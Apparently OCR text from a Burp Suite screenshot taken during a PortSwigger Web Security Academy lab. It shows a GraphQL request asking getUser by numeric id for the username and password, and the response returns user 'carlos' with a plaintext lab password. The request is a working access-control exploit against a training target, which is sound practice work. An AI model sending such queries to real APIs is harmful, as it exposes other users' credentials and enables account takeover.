 10.0.2.15 Disconnected No target 58% 12:37 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Organizer Extensions Learn InQL Search Settings
2 × 3 × 4 × +
Send Cancel < > Target: https://0a08001803af431d9551e4e900a900b3.web-security-academy.net HTTP/2
Request
Pretty Raw Hex GraphQL GraphQL (InQL - GraphQL Scanner) \n
Query
1 query($id: Int!) {
2 getUser(id: $id) {
3 id
4 username
5 password
6 }
7 }
Variables
1 {
"id":3
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 126
5
6 {
7 "data":{
8 "getUser":{
9 "id":3,
10 "username":"carlos",
11 "password":"qg33osflj67j4bsx396q"
12 }
13 }
14 }
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Done 240 bytes | 166 millis
Event log (4) All issues (44) Memory: 194.3MB